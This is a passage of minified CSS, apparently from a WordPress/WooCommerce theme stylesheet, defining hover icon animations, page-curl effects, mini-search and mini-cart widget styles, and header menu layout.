1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-rotate:hover:before,.hvr-icon-rotate:focus:before,.hvr-icon-rotate:active:before{-webkit-transform:rotate(20deg);transform:rotate(20deg)}.hvr-icon-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-grow-rotate:before{content:"\f095";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow-rotate:hover:before,.hvr-icon-grow-rotate:focus:before,.hvr-icon-grow-rotate:active:before{-webkit-transform:scale(1.5) rotate(12deg);transform:scale(1.5) rotate(12deg)}.hvr-icon-float{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-float:before{content:"\f01b";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-float:hover:before,.hvr-icon-float:focus:before,.hvr-icon-float:active:before{-webkit-transform:translateY(-4px);transform:translateY(-4px)}.hvr-icon-sink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-sink:before{content:"\f01a";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-sink:hover:before,.hvr-icon-sink:focus:before,.hvr-icon-sink:active:before{-webkit-transform:translateY(4px);transform:translateY(4px)}@-webkit-keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-bob{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-bob:before{content:"\f077";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-bob:hover:before,.hvr-icon-bob:focus:before,.hvr-icon-bob:active:before{-webkit-animation-name:hvr-icon-bob-float, hvr-icon-bob;animation-name:hvr-icon-bob-float, hvr-icon-bob;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}@-webkit-keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-hang{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-hang:before{content:"\f078";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-hang:hover:before,.hvr-icon-hang:focus:before,.hvr-icon-hang:active:before{-webkit-animation-name:hvr-icon-hang-sink, hvr-icon-hang;animation-name:hvr-icon-hang-sink, hvr-icon-hang;-webkit-animation-duration:.3s, 1.5s;animation-duration:.3s, 1.5s;-webkit-animation-delay:0s, .3s;animation-delay:0s, .3s;-webkit-animation-timing-function:ease-out, ease-in-out;animation-timing-function:ease-out, ease-in-out;-webkit-animation-iteration-count:1, infinite;animation-iteration-count:1, infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal, alternate;animation-direction:normal, alternate}@-webkit-keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-icon-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-wobble-horizontal:before{content:"\f061";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-horizontal:hover:before,.hvr-icon-wobble-horizontal:focus:before,.hvr-icon-wobble-horizontal:active:before{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-icon-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-wobble-vertical:before{content:"\f062";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-vertical:hover:before,.hvr-icon-wobble-vertical:focus:before,.hvr-icon-wobble-vertical:active:before{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-icon-buzz{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-buzz:before{content:"\f017";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz:hover:before,.hvr-icon-buzz:focus:before,.hvr-icon-buzz:active:before{-webkit-animation-name:hvr-icon-buzz;animation-name:hvr-icon-buzz;-webkit-animation-duration:0.15s;animation-duration:0.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-icon-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-icon-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-icon-buzz-out:before{content:"\f023";position:absolute;right:1em;padding:0
1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-buzz-out:hover:before,.hvr-icon-buzz-out:focus:before,.hvr-icon-buzz-out:active:before{-webkit-animation-name:hvr-icon-buzz-out;animation-name:hvr-icon-buzz-out;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-curl-top-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-top-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;left:0;background:white;background:linear-gradient(135deg,white 45%,#aaa 50%,#ccc 56%,white 80%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ffffff',endColorstr='#000000');z-index:1000;box-shadow:1px 1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-top-left:hover:before,.hvr-curl-top-left:focus:before,.hvr-curl-top-left:active:before{width:25px;height:25px}.hvr-curl-top-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-top-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;top:0;right:0;background:white;background:linear-gradient(225deg,white 45%,#aaa 50%,#ccc 56%,white 80%);box-shadow:-1px 1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-top-right:hover:before,.hvr-curl-top-right:focus:before,.hvr-curl-top-right:active:before{width:25px;height:25px}.hvr-curl-bottom-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-bottom-right:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;right:0;background:white;background:linear-gradient(315deg,white 45%,#aaa 50%,#ccc 56%,white 80%);box-shadow:-1px -1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-bottom-right:hover:before,.hvr-curl-bottom-right:focus:before,.hvr-curl-bottom-right:active:before{width:25px;height:25px}.hvr-curl-bottom-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-curl-bottom-left:before{pointer-events:none;position:absolute;content:'';height:0;width:0;bottom:0;left:0;background:white;background:linear-gradient(45deg,white 45%,#aaa 50%,#ccc 56%,white 80%);box-shadow:1px -1px 1px rgba(0,0,0,0.4);-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:width, height;transition-property:width, height}.hvr-curl-bottom-left:hover:before,.hvr-curl-bottom-left:focus:before,.hvr-curl-bottom-left:active:before{width:25px;height:25px}.bt-content-right-widget-style
.widget{display:inline-block}.bt-content-right-widget-style .widget .bt-toggle-btn{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center}.bt-content-right-widget-style .widget .bt-search-form, .bt-content-right-widget-style .widget .bt-cart-content{position:absolute;top:100%;right:0;z-index:999;background:#fff;padding:30px;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.bt-content-right-widget-style .widget .bt-search-form.active, .bt-content-right-widget-style .widget .bt-cart-content.active{display:block;-webkit-animation:menuEffect 0.4s both;-ms-animation:menuEffect 0.4s both;animation:menuEffect 0.4s both}.bt-content-right-widget-style .widget.bt-mini-search .bt-toggle-btn.active{color:#0a6edd}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form{position:relative}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form
label{display:block}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text{display:none}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form .search-field:focus{border-color:#dedede}.bt-content-right-widget-style .widget.bt-mini-search .bt-search-form .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.bt-content-right-widget-style .widget.bt-mini-cart .bt-toggle-btn{position:relative}.bt-content-right-widget-style .widget.bt-mini-cart .bt-toggle-btn.active{color:#0a6edd}.bt-content-right-widget-style .widget.bt-mini-cart .bt-toggle-btn
.cart_total{position:absolute;top:-3px;right:-3px;width:16px;height:16px;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content{text-align:left}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .bt-title{font-size:18px;line-height:24px;margin-bottom:5px}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart{list-style:none;margin:0;padding:0}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart
.mini_cart_item{position:relative;display:block;font-weight:600;padding:10px
0;border-bottom:1px solid #dcdcdf}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after{content:"";display:block;clear:both}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%;float:right}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover{background:transparent;color:#802464 !important}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
img{float:left;width:50px;height:auto;margin-left:0;margin-right:15px}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.quantity{display:block;font-weight:400}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content
.total{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#f9f9f9;margin-bottom:30px;padding:5px
10px}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .total
.amount{font-size:14px;color:#a82f83}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content
.buttons{margin-bottom:0}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .buttons
.button{display:inline-block;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:6px
20px 5px;-webkit-border-radius:0;border-radius:0}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .buttons .button:hover{background:#020203}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .buttons
.button.checkout{background:#a82f83}.bt-content-right-widget-style .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover{background:#802464}.bt-menu-toggle-style{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:25px;height:18px}.bt-menu-toggle-style:before, .bt-menu-toggle-style:after, .bt-menu-toggle-style .bt-menu-toggle-content{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#171721;-webkit-border-radius:3px;border-radius:3px}.bt-menu-toggle-style:before,.bt-menu-toggle-style:after{content:"";position:absolute;top:0;left:0;width:100%;height:2px}.bt-menu-toggle-style:after{top:auto;bottom:0;left:0}.bt-menu-toggle-style .bt-menu-toggle-content{position:absolute;top:50%;left:0;width:100%;height:2px;margin-top:-1px}.bt-menu-toggle-style.active:before{top:calc(50% - 1px);transform:rotate(45deg)}.bt-menu-toggle-style.active:after{bottom:calc(50% - 1px);transform:rotate(-45deg)}.bt-menu-toggle-style.active .bt-menu-toggle-content{opacity:0}.bt-menu-toggle-style:hover:before, .bt-menu-toggle-style:hover:after, .bt-menu-toggle-style:hover .bt-menu-toggle-content{background:#0a6edd}.bt-header{width:100%;z-index:999}.bt-header.bt-absolute .bt-header-desktop{position:relative}.bt-header.bt-absolute .bt-header-desktop .bt-bottom{position:absolute;top:100%;left:0;width:100%;z-index:999}.bt-header .bt-subheader-inner{position:relative;display:flex;display:-webkit-flex;align-items:center;height:inherit;margin:0
auto;box-align:center;-webkit-box-align:center}.bt-header .bt-subheader-inner .bt-subheader-cell{height:100%;display:flex;display:-webkit-flex;flex-grow:1;-webkit-flex-grow:1;flex-shrink:0;-webkit-flex-shrink:0;align-items:center;box-align:center;-webkit-box-align:center;box-flex:1;-webkit-box-flex:1}.bt-header .bt-subheader-inner .bt-subheader-cell .bt-content{width:100%}.bt-header
ul{margin:0;padding:0;list-style:none}.bt-header ul li
sup{font-size:9px;margin-left:3px;padding:0
8px;-webkit-border-radius:20px;border-radius:20px}@media (max-width: 991px){.bt-header .bt-header-desktop, .bt-header .bt-header-stick{opacity:0;position:absolute}}.bt-header .bt-header-desktop .bt-menu-desktop, .bt-header .bt-header-stick .bt-menu-desktop{display:inline-block}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li, .bt-header .bt-header-stick .bt-menu-desktop > ul > li, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li{display:inline-block;padding:0
10px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li > a, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li > a, .bt-header .bt-header-stick .bt-menu-desktop > ul > li > a, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li>a{display:inline-block;font-size:14px;line-height:60px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li > a
i{margin-right:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children{position:relative}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children:after{content:"\f107";font-family:FontAwesome;display:inline-block;vertical-align:middle;margin-left:5px}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children.menu-align-right{}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop>ul.menu>li.page_item_has_children.menu-align-right>ul{left:auto;right:0;text-align:right}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li > a
i{float:right;margin-left:5px;margin-right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after{content:"\f104";left:15px;right:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children>ul{left:auto;right:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > 